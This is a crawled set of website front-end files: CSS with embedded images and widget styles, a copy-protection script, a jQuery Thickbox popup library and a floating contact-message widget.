	base64,iVBORw0KGgoAAAANSUhEUgAAAB8AAABOCAYAAADYfM1rAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACWtJREFUeNq8WntQVNcZP/exC8vD1RWUlUAEFGWNE4Otaeqrj5GqUGPVDiiDFXVgpNqHhBQtkUoQH0iC1cTBWG3Z0mA1aSXVJOKQUYkmaFJtHIjRhooC4rLI3b17797n6Tl3WTWjUR57/Zb7z8LO75zv9/1+33fOQtx2MkDvMNAUoCiC+lfH7sLG3rdXUTCIz7buzqD1BiZJEoHT4OjNXYX/[base64]/y3n3/yxdFxgWnWLKOUeWsyeWLE8mA5hv7HYwMmKBh3cNdu7t1+txFWOQ5V9PKda1xfFj3i26YEFB4pnGYqmAzfWHlZJ0YSrG6LqlnkA4g3fa0iJW/naQ7M1VGCKIjWu37nxaqVD+a/[base64]/[base64]/ns8/z9kLNPvFwoOA2iWQ1IrskZtikpoCMXg+kG/EsqB7zsZ6SagLNg76pBAFzKrDC5xpmxazYFrC572Gyqu+u2M2TjliqbypRBAhINqxnUcIflqPWqQQcXJMV6tEtroYlX0knski/byM9C4wKUqN/nz0sKLI9oCebe7KiACs7oxpcO6tov6xUn6yeMb24d+LImXWBPmBop1Qamwd6Tji275dp1oKzoOLjDbLPUDGmOSXpV/l6nGZJDIRHoku9R3NuKJ+k+owE84yKjCHFhWNLMgxkEK/LgVJzMenmuLOevRU43drZCnUrwa2AWRF5+aNDE77Q7daCQC5W7yyrVikhjOibPvHY+xSYduy71sV79Ly5oM/3HFrvAC0vaNWNjziIa1ow30pN2JgNdA7ygvPtAt/see81P+aVzBDDcIfu4KzHZVYkePcChzYgO6UgBZ5AkMnmjHIvKi58xMHOTiDJNfI7q3mFidQdfPqY7OJIdVKj6FG0qwtMvUj1Rp1xl1frDo52q6SOLcpU2GBG8qLRCGkcj0qdxOdzm7m6tTqDAxBmiGybY83P9bpkoEqqNq3gVvqZtL/CKbZO1hUcx/jhsw9NDE7dp/GvwL7fKsYz3PZaGQomXcFx/OCpNfkmr/WKyPkWgKvfTd6wnWf3V+jjcH3TC34MZDCb9nRxhsAQoiyoiH/0PlreVfXYmjbvJwvu/9tAPA9MMhGm+IszRua8zLsUoEi+BeAbh7PC6wc9cne0bmn3R/LoxbusxNQPvKwv/bgCRJK1nPZUVEOgUrqCQ7Td+WM3LifYYbcE3l+AEHSBSz+6xB4uCKTOH8qIiTI75sdsXM4xEpBEtAAt/xBclO2bu4Qr0wLB+iNPLLHhU+uTw9LLeaR/H/8o6YRsPMVtq5HQwVGXtN8fM6NXFw2XxjfxrAxkGS0AvVygY9wZ9x/f1B2cJGhxQdymTHRSYUUvyoCCFkCo4Kp8Iusq91G6ruA4hgdFX0uxvpTnYWSNf0WF2idPc69VMVJnnK7gOCaPTLFPCEqx8268e1yAKhAI1lzPlNZAODj59Rsci23e2PXrgvjIVi/bl3402KOD5AtnmT9t1hVcO1iQoczihC0ZXhcQBcy/[base64]/fZoX/Hguw3a+KOTMlF8SIv+9KP5Pcxe6DgGntujm5p98eokPjmn8Vu/A2H7FdE/PsMCILDtzdUs3JPpK7gOL4fvWTfMyEpR/D0I/Wl3w0cUUc6iw7qDo7td1lSSW6IMKpN5Hz2i18twkepHztr1uoKjsNEm3tW2l7PFF1o9vDLD/Ff5yyr6OCvTNYVHEe8ObnxJ9a8LV63qtmvguxXJiSjveO3tZLqNekKjiMtYV1JLJXcKHiUu+nvlL+y/aNza4Xu4Gg0VPB/B9BceI/IK3enn0a3fc1/ek8u0BUcx4hga9svErflCi4VyLj7qbj7QfDXzoKDjOiI0hUcx9SoeUdmWpbtExH/+PsYPP1y4I7lYNuva1SoUISz163rBYCsCqais/MvOIOu2ugQQjv74RvshZaifN3BcdxwN0/ZdD7tU2qYZKSDfbfYofyodhI8gYgJt11cFrcpX7gDgdCrahfJIgcBDZ5QzIlbsYcXOdOHrX9eG0KHM+m23xX9X4ABAA2gdiKdt/lhAAAAAElFTkSuQmCC);
	background-color:rgba(0,0,0,.06)
}
.sliders-right:hover {
	background-image:url(data:image/png;
	base64,[base64]/t9f887wM/s++JL7H/I6pY7rLPDf70lPmJ5DnhIhpSZZ79o46+PkYUO64XmE3Fmxq/5Md9J5Q8DzvBGCAQrAwQf/O0LwZ6at3PrOuyTHgp89qjkPIaBgEEQcCIDWLPMf3RuZZGsOkXq8JnBiz8cZ5j2JQSeB2DxAzQxV6IK7W99oOEP0PzGTiNlUdiHiUbg2wIhBIiFgDcz4ETLnqVnGo/Mp+o5+WHlAxp/GZyzCGqQPA1gOay/hQF/rlyzrbW3IYwqnNiPfWYejDHbtkKNAQgxgBcRkI0dftvOv1qkARVRhRP7efDa1GB2nJ0BngcQTAjUKhUxh6o2Z1KHc4yhxxbyxwRW41wI68/h8Buw/p815K+rdlTEUIUTCxEjzsf7p6eS8DMMAzgBAd4C0C77a0U9ssOPKpzYNP/ELZHCc6V94eeNLOgWvgvbczFzG6QNJzY/OGuRGQQ0IvwRDj+AQULgQnfZ/H/W711KHS6xfk0LRm5KIs1H9x6H32hlwV9rN37wXXd1FFU4sTHSlM+nSYtz+vTnRRZwFkUsvPRGkaLJ/NDhA/TAmf6/ywhGj58l4WdJ+HH5taCrk/529f3cofZXZsCZCznXiyM2JQjQ1IlI9nMIiGYWlLcXr7jYcjyeWtj7bITwo8szzakpUP2+/IxWDuy/tmFHl7sliCqc2CTLvJ2RfFxJX/gF3H41U0dAcWU6br8aogonFuf3xnILDKlFEOHwszj8HLgBvo49VV+YRh0uIkvLHGtmIs5+hfG2X6OFBcdubd9wo+tiNFU4sVDDxJNPC7Zshkw/rL9gYIHBAvh9VeuKXWqXlSqc2FTrb9YHwfFfQW/7NUgscIpN4Ueu5W2GtOEQMkqcNSNR0CQHA8kDeMrvsrPMdr65zEYVrm8/XHDNDOPryUDFvQBvPxyPgAm337KG9/PbnPVjqMKJjTU+VzKWnVXYv/1g/TmzLB2sebtIHUT7ZYban6ebf7/cAkKukgHEsgwQsf5t3JXoE/U7sqjDOUbsfNa4JpHRWJe+/eLyE3H5VXSWpNV2nIkbAD70DTxQiCifxNrWAxXnP/ToT9rv4bqNu3sUR8C9fm/InvfZRGlBTiCY+CXwHh96+5Xagw5f27ibRIRK2PvLDzDKDFNqEq9KLQRFHoBsPw3amecrbu57lSqcmIkdUT9VeG2RqmiAOOvRH4GTzdvfu9VTfcfxyQz3/RVmeObgWGbuVk0F+gOwAm7BVo0/dH1DsVvtlX5wq9E4BiZLS1LN6ii7pnnCzxsR6DE0RPzj26251MLeZywUeqYbVyfgK8sF+vQ3I3Cpt3TplbZjC6nCifnz4eef4pakKlh/nI2AIdcPrv/[base64]/bti34ltQPpeXSK8FuseMInTG+acnaRpUqMFvdlVNOH4rP1fAyQVZqINlWQVTTctSfblHrrrcMp06d6tO8dNrmcW8VeWRQEYeDjcO+Sj0TOlEn3nb3bKsS8ACbfjhZTV/yu3i66JEfFJDxqM1K5tbZgWuXqLikiMRoNLhLjWfiL/Qc2AZZ2L0v048JrBYy6pkifVvdLkVOoOl3dkUWlr/bgF5kYx46Ak3zu5x3KzCSEvsXpc33MMOVzUV7a96a7cqdfohAScYBisYLKoBtXEjUlcqONyKotLZZI7XfbymAX4dyxuZfp01BShz/TKTBMbkcOPsprJG1bV/[base64]/O1jwfcO73A6/4ur03awZIIjLSvVOq3BuytEZAb/Kc+tlpdGBf3I5o6DXcCsUGUC/zqLq17gwZFMSqWX5/5TVXY8LbZAz9URd8bJK19/jDT6ofz6Tg/CloKxFJta3qdflBtp9zudBed7QWRV16EZOLkvaJ159SSMh7TPGvDgn0jr96GDK6oHgMi6rgospf4Eml+hpn55wh7Djy+cEp2QQnRVVfaBeMSB8f2V2bguqikIihkJVz24Wt09baF4CoyEXWYmovHU+d/OL+FOOPSuQd/vUw429nh/4TrK/4ZEap1se0ly4J9zhbAraU52xg6y95MQh4SYJ9hPjL7Y/5Te35EF1HhCu4na165vUIpfYGgDx9ql516EA9Jj9pVFvpsiKMqj2+UDwsppdr1e7/xXLiriqGE33kFH5nsWjtixgId/jGmK47wmvbj0XXdqQl8VKni6gTyuczS+OfDMlxDjG7nIND/gOeK/cLRVcSt0NTTLP3FZWT4hzS2aMfGU7WYdUTaMDL7Rn5DezNRGM4XudrSC0JnF0drKCdSZaD6f1w0/fOLTwPx2f2lgT0KeVftRprOu3o/MTRCQ5hkvnO+BN3XXhhVXp21iJjEmod2gVO/kz/7SMR80Ty51uN42rCicxLivy3wGKsdOqTytvdkcanj36QuiynPsdk/cFP3Bl87rrSsWU28ekDwyuXfrolkSS5W5ZAbSMtXcce17X2TtcoYaUJWEfJZqQtaXX5QJAo8YGjNFgcXiO9z6dV62PsESfdOrtk+4rE1hRe3pCQcPKYgU6xRifl3f+NGRlNp7VCs1w99n/BBgAmexvSku9uBQAAAAASUVORK5CYII=);
	background-color:rgba(0,0,0,.06)
}
.popo {
	width:100%
}
.popo .ico-left {
	float:left;
	margin-top:10px
}
.popo .ico-right {
	float:right;
	margin-top:10px
}
.popo .popo-left {
	clear:both;
	float:left
}
.popo .popo-right {
	clear:both;
	float:right
}
.popo .popo-body {
	margin:10px 0;
	padding:8px;
	table-layout:fixed;
	word-break:break-all;
	position:relative;
	border:solid 1px #ddd;
	background-color:#f5f5f5
}
.popo .popo-body:before {
	border:10px solid
}
.popo .popo-body:after {
	border:8px solid
}
.popo .popo-body.left {
	margin-left:10px;
	width:auto;
	max-width:65%;
	float:left
}
.popo .popo-body.left:before {
	content:'';
	position:absolute;
	width:0;
	height:0;
	top:9px;
	bottom:auto;
	left:-10px;
	border-width:9px 10px 9px 0;
	border-color:transparent #ddd
}
.popo .popo-body.left:after {
	content:'';
	position:absolute;
	width:0;
	height:0;
	top:10px;
	bottom:auto;
	left:-8px;
	border-width:8px 9px 8px 0;
	border-color:transparent #f5f5f5
}
.popo .popo-body.right {
	margin-right:10px;
	width:auto;
	max-width:65%;
	float:right
}
.popo .popo-body.right:before {
	content:'';
	position:absolute;
	width:0;
	height:0;
	top:9px;
	bottom:auto;
	left:auto;
	right:-10px;
	border-width:9px 0 9px 10px;
	border-color:transparent #ddd
}
.popo .popo-body.right:after {
	content:'';
	position:absolute;
	width:0;
	height:0;
	top:10px;
	bottom:auto;
	left:auto;
	right:-8px;
	border-width:8px 0 8px 9px;
	border-color:transparent #f5f5f5
}
.popo .popo-yellow {
	border:solid 1px #ffd;
	background-color:#ffd;
	color:#f60
}
.popo .popo-yellow.left:before {
	border-color:transparent #ffd
}
.popo .popo-yellow.left:after {
	border-color:transparent #ffd
}
.popo .popo-yellow.right:before {
	border-color:transparent #ffd
}
.popo .popo-yellow.right:after {
	border-color:transparent #ffd
}
.popo .popo-blue {
	border:solid 1px #eff;
	background-color:#eff;
	color:#0ae
}
.popo .popo-blue.left:before {
	border-color:transparent #eff
}
.popo .popo-blue.left:after {
	border-color:transparent #eff
}
.popo .popo-blue.right:before {
	border-color:transparent #eff
}
.popo .popo-blue.right:after {
	border-color:transparent #eff
}
.popo .popo-green {
	border:solid 1px #efd;
	background-color:#efd;
	color:#2c7
}
.popo .popo-green.left:before {
	border-color:transparent #efd
}
.popo .popo-green.left:after {
	border-color:transparent #efd
}
.popo .popo-green.right:before {
	border-color:transparent #efd
}
.popo .popo-green.right:after {
	border-color:transparent #efd
}
.slidemenu {
	width:auto
}
.slidemenu-left {
	float:left;
	overflow-y:auto
}
.slidemenu-right {
	float:right;
	overflow-y:auto
}
.slidemenu-content {
	width:auto
}
.slidemenu-head {
	padding:10px 15px
}
.slidemenu-body {
	width:auto;
	padding:15px
}
.slidemenu-foot {
	padding:10px 15px
}
.icon-slidemenu:before {
	content:"\f0c9";
	font-size:24px
}
[class*='icon-']:before {
	display:inline-block;
	font-family:"FontAwesome";
	font-weight:normal;
	font-style:normal;
	vertical-align:baseline;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	-moz-osx-font-smoothing:grayscale
}
/*a {
	color:#333;
	text-decoration:none
}*/
a:focus,a:hover {
	color:#da2424
}
.text-main,a.text-main:link,a.text-main:visited,.button.border-main,blockquote.border-main strong,.pager.border-main a,.pager-prev.border-main,.pager-next.border-main,.nav a:hover,.nav-menu.nav-pills .active ul a:hover,.bg-inverse .nav-menu ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs ul a:hover,.bg-inverse .nav.nav-menu.nav-tabs .active ul a:hover,.bg-inverse .nav.nav-menu.nav-pills ul a:hover,.bg-inverse .nav.nav-menu.nav-pills .active ul a:hover {
	color:#0a8
}
.text-sub,a.text-sub:link,a.text-sub:visited,.button.border-sub,blockquote.border-sub strong,.pager.border-sub a,.pager-prev.border-sub,.pager-next.border-sub {
	color:#0ae
}
.text-back,a.text-back:link,a.text-back:visited,.button.border-back,blockquote.border-back,.pager.border-back a,.pager-prev.border-back,.pager-next.border-back {
	color:#efe
}
.text-mix,a.text-mix:link,a.text-mix:visited,.button.border-mix,blockquote.border-mix,.pager.border-mix a,.pager-prev.border-mix,.pager-next.border-mix {
	color:#aed
}
.text-dot,a.text-dot:link,a.text-dot:visited,.button.border-dot,blockquote.border-dot strong,.pager.border-dot a,.pager-prev.border-dot,.pager-next.border-dot {
	color:#e33
}
.bg-main,.border-main .button.active,.pointer.border-main .active,.nav-pills.border-main .active a,.nav-main.border-main .nav-head,.pagination.border-main .active {
	background-color:#0a8
}
.bg-sub,.border-sub .button.active,.pointer.border-sub .active,.nav-pills.border-sub .active a,.nav-main.border-sub .nav-head,.pagination.border-sub .active {
	background-color:#0ae
}
.bg-back,.border-back .button.active,.pointer.border-back .active,.nav-pills.border-back .active a,.nav-main.border-back .nav-head,.pagination.border-back .active {
	background-color:#efe
}
.bg-mix,.border-mix .button.active,.pointer.border-mix .active,.nav-pills.border-mix .active a,.pagination.border-mix .active {
	background-color:#aed
}
.bg-dot,.border-dot .button.active,.pointer.border-dot .active,.nav-pills.border-dot .active a,.nav-main.border-dot .nav-head,.pagination.border-dot .active {
	background-color:#e33
}
.border-main,.border-main .button,.border-main .tab-nav li a,.border-main .tab-body,.button.bg-main,.selected.border-main,.pointer.border-main li,.nav.border-main .active a,.nav.nav-tabs.border-main,.nav-main.border-main a,.nav-main.border-main .nav-head,.pagination.border-main li,.pager.border-main a {
	border-color:#0a8
}
.border-sub,.border-sub .button,.border-sub .tab-nav li a,.border-sub .tab-body,.button.bg-sub,.selected.border-sub,.pointer.border-sub li,.nav.border-sub .active a,.nav.nav-tabs.border-sub,.nav-main.border-sub a,.nav-main.border-sub .nav-head,.pagination.border-sub li,.pager.border-sub a {
	border-color:#0ae
}
.border-back,.border-back .button,.border-back .tab-nav li a,.border-back .tab-body,.button.bg-back,.selected.border-back,.pointer.border-back li,.nav.border-back .active a,.nav.nav-tabs.border-back,.nav-main.border-back a,.nav-main.border-back .nav-head,.pagination.border-back li,.pager.border-back a {
	border-color:#efe
}
.border-mix,.border-mix .button,.border-mix .tab-nav li a,.border-mix .tab-body,.button.bg-mix,.selected.border-mix,.pointer.border-mix li,.nav.border-mix .active a,.nav.nav-tabs.border-mix,.nav-main.border-mix a,.nav-main.border-mix .nav-head,.pagination.border-mix li,.pager.border-mix a {
	border-color:#aed
}
.border-dot,.border-dot .button,.border-dot .tab-nav li a,.border-dot .tab-body,.button.bg-dot,.selected.border-dot,.pointer.border-dot li,.nav.border-dot .active a,.nav.nav-tabs.border-dot,.nav-main.border-dot a,.nav-main.border-dot .nav-head,.pagination.border-dot li,.pager.border-dot a {
	border-color:#e33
}
.button.border-main:hover,.button.border-main:focus,.button.bg-main:hover,.button.bg-main:focus {
	color:#fff;
	border-color:#0ab;
	background-color:#0ab
}
.button.border-sub:hover,.button.border-sub:focus,.button.bg-sub:hover,.button.bg-sub:focus {
	color:#fff;
	border-color:#09f;
	background-color:#09f
}
.button.border-back:hover,.button.border-back:focus,.button.bg-back:hover,.button.bg-back:focus {
	color:#333;
	border-color:#cec;
	background-color:#cec
}
.button.border-mix:hover,.button.border-mix:focus,.button.bg-mix:hover,.button.bg-mix:focus {
	color:#333;
	border-color:#cec;
	background-color:#cec
}
.button.border-dot:hover,.button.border-dot:focus,.button.bg-dot:hover,.button.bg-dot:focus {
	color:#fff;
	border-color:#f00;
	background-color:#f00
}
.text-lightpink,a.text-lightpink:link,a.text-lightpink:visited,.button.border-lightpink,blockquote.border-lightpink,.pager.border-lightpink a,.pager-prev.border-lightpink,.pager-next.border-lightpink {
	color:#ffb6c1
}
.border-lightpink,.border-lightpink .button,.border-lightpink .tab-nav li a,.border-lightpink .tab-body,.button.bg-lightpink,.selected.border-lightpink,.pointer.border-lightpink li,.nav.border-lightpink .active a,.nav.nav-tabs.border-lightpink,.nav-main.border-lightpink a,.nav-main.border-lightpink .nav-head,.pagination.border-lightpink li,.pager.border-lightpink a {
	border-color:#ffb6c1
}
.bg-lightpink,.border-lightpink .button.active,.pointer.border-lightpink .active,.nav-pills.border-lightpink .active a,.nav-lightpink.border-lightpink .nav-head,.pagination.border-lightpink .active {
	background-color:#ffb6c1
}
.wx-body {
	background:#f4f4f4;
	color:#9a9a9a;
	font-size:15px;
	line-height:20px
}
.wx-share {
	background:rgba(0,0,0,0.8);
	position:absolute;
	top:0;
	width:100%;
	height:100%;
	display:none;
	z-index:99998
}
.wx-share-bg {
	background:url(../images/share.png) right top no-repeat;
	position:absolute;
	top:0;
	right:0;
	width:165px;
	height:114px;
	background-size:cover;
	z-index:99999
}
.wx-comments {
	text-align:right
}
.wx-comments-input {
	margin-top:10px
}
.wx-comments-btn {
	margin:10px 0 10px 10px
}
.wx-comments-list blockquote {
	border:solid 1px #ddd;
	padding:10px;
	border-radius:4px;
	margin-bottom:10px
}
.wx-comments-list blockquote strong {
	display:block;
	font-size:14px;
	margin-bottom:0
}
.wx-comments-list blockquote p {
	line-height:20px;
	font-size:14px;
	padding:5px;
	margin:0
}
.wx-comments-list blockquote p:last-child {
	font-size:12px;
	background:#cacaca;
	border-radius:3px;
	padding:0;
	margin:0
}
.wx-push {
	border:1px solid #cacbcb;
	border-radius:2px;
	background-color:#fff;
	padding:20px;
	line-height:20px;
	color:#9a9a9a;
	margin-bottom:20px
}
.wx-push .title {
	font-size:16px;
	color:#000;
	font-weight:bold;
	margin:5px 0;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.wx-push .time {
	margin:5px 0;
	font-size:14px
}
.wx-push .view-banner {
	margin:5px 0;
	height:140px;
	overflow:hidden
}
.wx-push .view-banner img {
	margin:5px 0;
	max-width:100%;
	height:auto
}
.wx-push .view-text {
	margin:5px 0;
	background-color:#fff;
	padding:10px 0
}
.wx-push .view-link {
	margin:5px 0;
	color:#000
}
.wx-pushlist {
	border:1px solid #cacbcb;
	border-radius:2px;
	background-color:#fff;
	padding:20px;
	line-height:20px;
	color:#9a9a9a;
	margin-bottom:20px
}
.wx-pushlist .head .banner {
	height:140px;
	overflow:hidden;
	position:inherit
}
.wx-pushlist .head .banner img {
	max-width:100%;
	height:auto
}
.wx-pushlist .head .title {
	font-size:16px;
	color:#fff;
	font-weight:bold;
	margin-top:-40px;
	padding:10px 5px;
	filter:alpha(opacity=40);
	background:#000;
	-moz-opacity:.6;
	opacity:.6;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.wx-pushlist .list {
	background-color:#fff;
	border-top:1px solid #cacbcb;
	padding:10px 0
}
.wx-pushlist .head {
	border-top:1px solid #fff;
	padding:0
}
.wx-pushlist .list .short-title {
	height:60px;
	color:#000;
	line-height:60px;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.wx-pushlist .list .long-title {
	height:60px;
	color:#000
}
.wx-pushlist .left img {
	width:56px;
	height:56px;
	margin:0 5px 0 0;
	float:left
}
.wx-pushlist .right img {
	width:56px;
	height:56px;
	margin:0 0 0 5px;
	float:right
}


--- FILE ---
content_type: text/css
request_url: http://service.global-easy.com/css/zqMessageDiv.css
body_size: 511
content:

#zqMessageDiv {
/* background:#000;*/

color:#fff;
/* border:1px solid #B3B3B3;*/
font-size:14px;

filter:alpha(opacity=70);
padding:10px;
}
#zqMessageDivold {
background:#000;

color:#fff;
border:1px solid #B3B3B3;
font-size:14px;
opacity:.7;
filter:alpha(opacity=70);
padding:10px;
}

#zqMessageDiv a {
color:orange;
text-decoration:none;
margin-right: 30px;
}

#hellobaby a {
color:orange;
text-decoration:none;
}

.closebox {
position:absolute;
right:-25px;
top:10px;
}

--- FILE ---
content_type: text/css
request_url: http://service.global-easy.com/css/thickbox.css
body_size: 1230
content:
body {background-color:#fff;}
html, body {height:100%;}
html body{font:12px Arial, Helvetica, sans-serif;color:#333333}
html>body{font:12px Arial, Helvetica, sans-serif;color:#333333}
#TB_overlay {
	position: absolute;
	top: 0;
	left: 0;
	z-index:100;
	/*蒙版
	width: 100%;
	height: 100%;*/
	background-color:#CCC;
	filter:alpha(opacity=60);
	-moz-opacity: 0.6;
	opacity: 0.6;
}
#TB_window {
	top: 0px;
	left: 0px;
	position: fixed;
	_position: absolute;
	background: #fff;
	z-index: 102;
	color:#000000;
	display:none;
	border:5px solid #666;
}
#TB_caption{
	height:25px;
	padding:10px 30px 10px 25px;
}
#TB_closeWindow{
	height:25px;
	padding:10px 25px 10px 0;
	float:right;
}
#TB_closeAjaxWindow{
	padding:5px 10px 7px 0;
	margin-bottom:1px;
	text-align:right;
	background-color:#e8e8e8;
}
#TB_ajaxContent{
	padding:2px 15px 15px 15px;
	overflow:auto;
}

#TB_load{
	text-align: center;
	position: absolute;
	top: 50%;
	left: 0px;
	width: 100%;
	overflow: visible;
	visibility: visible;
	display: block;
	z-index:101;
}
#TB_loadContent{
	margin-left: -125px;
	position: absolute;
	top: -50px;
	left: 50%;
	width: 250px;
	height: 100px;
	visibility: visible;
}

--- FILE ---
content_type: application/javascript
request_url: http://sitonchina.com.es/SpryAssets/copy.js
body_size: 673
content:
function setNotMouseEvent()
{
	document.getElementById("container").setAttribute("unselectable","on");
	document.getElementsByTagName("body")[0].style.cssText="-moz-user-select:none;";
	var obj=document
	obj.oncontextmenu=function(){return false;}
	obj.onselectstart=function(){return false;}
	obj.ondragstart=function(){return false;}
	obj.oncopy=function(){document.selection.empty() ;}
	obj.onbeforecopy=function(){return false;}
	obj.onselect=function(){document.selection.empty()}
	}
setNotMouseEvent();
setInterval("setNotMouseEvent",1000);
if(window.opera)
{
	document.body.innerHTML='<h1>This Website works On Google Chorme,IE,FF in China</h1>';
	}

--- FILE ---
content_type: text/javascript
request_url: http://service.global-easy.com/js/thickbox_plus.js
body_size: 5177
content:
$(document).ready(TB_launch); 

// function for adding Thickbox to elements of class .thickbox
// wrapped by Christian Montoya for uses other than $(document).ready
function TB_launch() {
$("a.thickbox").click(function(){
  var t = this.title;
  TB_show(t,this.href);
  this.blur();
  return false;
});
}

function TB_show(caption, url) { //function called when the user clicks on a thickbox link
	try {

		$("body")
		.append("<div id='TB_overlay'></div><div id='TB_window'></div>");
		$("#TB_overlay").css("opacity","0.6");
		$("#TB_overlay").css("filter","alpha(opacity=60)");
		$("#TB_overlay").css("-moz-opacity","0.6");
		$(window).resize(TB_position);
		$("body").append("<div id='TB_load'><div id='TB_loadContent'><img src='"+server+"/images/loading.gif' /></div></div>");
		$("#TB_overlay").show();
		var urlString = /.jpg|.jpeg|.png|.gif|.html|.htm/g;
		var urlType = url.match(urlString);
		
		if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif'){//code to show images

			var imgPreloader = new Image();
			imgPreloader.onload = function(){

			// Resizing large images added by Christian Montoya
			var de = document.documentElement;
			var x = (self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth) - 50;
			var y = (self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight) - 80;
			if(imgPreloader.width > x) { 
				imgPreloader.height = imgPreloader.height * (x/imgPreloader.width); 
				imgPreloader.width = x; 
				if(imgPreloader.height > y) { 
					imgPreloader.width = imgPreloader.width * (y/imgPreloader.height); 
					imgPreloader.height = y; 
				}
			} 
			else if(imgPreloader.height > y) { 
				imgPreloader.width = imgPreloader.width * (y/imgPreloader.height); 
				imgPreloader.height = y; 
				if(imgPreloader.width > x) { 
					imgPreloader.height = imgPreloader.height * (x/imgPreloader.width); 
					imgPreloader.width = x;
				}
			}
			// End Resizing

			TB_WIDTH = imgPreloader.width + 30;
			TB_HEIGHT = imgPreloader.height + 60;
			$("#TB_window").append("<img id='TB_Image' src='"+url+"' width='"+imgPreloader.width+"' height='"+imgPreloader.height+"' alt='"+caption+"'/>"+ "<div id='TB_caption'>"+caption+"</div><div id='TB_closeWindow'><a href='#' id='TB_closeWindowButton'>close</a></div>"); 
			$("#TB_closeWindowButton").click(TB_remove);
			$("#TB_Image").click(TB_remove); // close when image clicked added by Christian Montoya
			TB_position();
			$("#TB_load").remove();
			$("#TB_window").slideDown("normal");
			}
	  
			imgPreloader.src = url;
		}
		
		if(urlType == '.htm' || urlType == '.html'){//code to show html pages
			
			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = parseQuery( queryString );
			TB_WIDTH = (params['width']*1) + 30;
			TB_HEIGHT = (params['height']*1) + 40;
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;
			$("#TB_window").append("<div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton'>close</a></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");
			$("#TB_closeWindowButton").click(TB_remove);
			//$("#TB_ajaxContent").load(url, function(){
			//TB_position();
			//$("#TB_load").remove();
			//$("#TB_window").slideDown("normal");
			//});
			//
			 $.getJSON(url,
			           function(data){
				 	$("#TB_ajaxContent").html(data);
					TB_position();
					$("#TB_load").remove();
					$("#TB_window").slideDown("normal");
			         });
			
			//
		}
		
	} catch(e) {
		alert( e );
	}
}

//helper functions below

function TB_remove() {
	// #TB_load removal added by Christian Montoya; solves bug when overlay is closed before image loads
	$("#TB_window").fadeOut("fast",function(){$('#TB_window,#TB_overlay,#TB_load').remove();}); 
	return false;
}

function TB_position() {
	var de = document.documentElement;
	var w = self.innerWidth || (de&&de.clientWidth) || document.body.clientWidth;
	var h = self.innerHeight || (de&&de.clientHeight) || document.body.clientHeight;
  
  	if (window.innerHeight && window.scrollMaxY) {	
		yScroll = window.innerHeight + window.scrollMaxY;
	} else if (document.body.scrollHeight > document.body.offsetHeight){ // all but Explorer Mac
		yScroll = document.body.scrollHeight;
	} else { // Explorer Mac...would also work in Explorer 6 Strict, Mozilla and Safari
		yScroll = document.body.offsetHeight;
  	}
	
	$("#TB_window").css({width:TB_WIDTH+"px",height:TB_HEIGHT+"px",
	left: ((w - TB_WIDTH)/2)+"px", top: ((h - TB_HEIGHT)/2)+"px" });
	$("#TB_overlay").css("height",yScroll +"px");
}

function parseQuery ( query ) {
   var Params = new Object ();
   if ( ! query ) return Params; // return empty object
   var Pairs = query.split(/[;&]/);
   for ( var i = 0; i < Pairs.length; i++ ) {
      var KeyVal = Pairs[i].split('=');
      if ( ! KeyVal || KeyVal.length != 2 ) continue;
      var key = unescape( KeyVal[0] );
      var val = unescape( KeyVal[1] );
      val = val.replace(/\+/g, ' ');
      Params[key] = val;
   }
   return Params;
}


--- FILE ---
content_type: text/javascript
request_url: http://service.global-easy.com/js/zqsdiv.js
body_size: 1811
content:



document.write("<div id='zqMessageDiv'>");
document.write("<a id='jmzqHref' href='"+server+"/info/messageModel.htm?language=english");
document.write("&csname="+csname);
document.write("&callback=?");
document.write("&height=500;width=420' title='Send Message' class='thickbox'><img src=\""+server+"/images/contactnow.jpg\" width=\"140\" height=\"34\"  border=\"0\"/></a>");
document.write("<div class='closebox'>");
document.write("<a href=\"javascript:void(0)\" onclick=\"$('#zqMessageDiv').slideUp('slow');$('.closebox').css('display','none');\" title='close'><img src=\""+server+"/images/closecontactnow.jpg\" width=\"37\" height=\"34\" alt=\"close\" border=\"0\" /></a>");
document.write("</div>");
document.write("</div>");



$(function(){
	$("#zqMessageDiv").floatdiv("rightbottom");
	
     //获取a标签内容及本身html
	//var jmzqHref=document.getElementById("jmzqHref").outerHTML;
	var jmzqHref=document.getElementById("jmzqHref").href;
	var hrefinner=document.getElementById("jmzqHref").innerHTML;

	//document.getElementById("jmMessageButton").setAttribute("href",jmzqHref);
	//document.getElementById("jmMessageButton").setAttribute("title","Send Message");
	//var imgInner=document.getElementById("jmMessageButton").innerHTML;
   //这么做的目的是允许页面自己设定图片按钮
	//if(imgInner.trim()==""||imgInner==null){
	//	document.getElementById("jmMessageButton").innerHTML=hrefinner;
	//}
	var els =document.getElementsByName("jmMessageButton");
	for (var i = 0, j = els.length; i < j; i++){

			els[i].setAttribute("href",jmzqHref);
			els[i].setAttribute("title","Send Message");
			var imgInner=els[i].innerHTML;
		   //这么做的目的是允许页面自己设定图片按钮
			if(imgInner.trim()==""||imgInner==null){
				els[i].innerHTML=hrefinner;
			}
	}

});
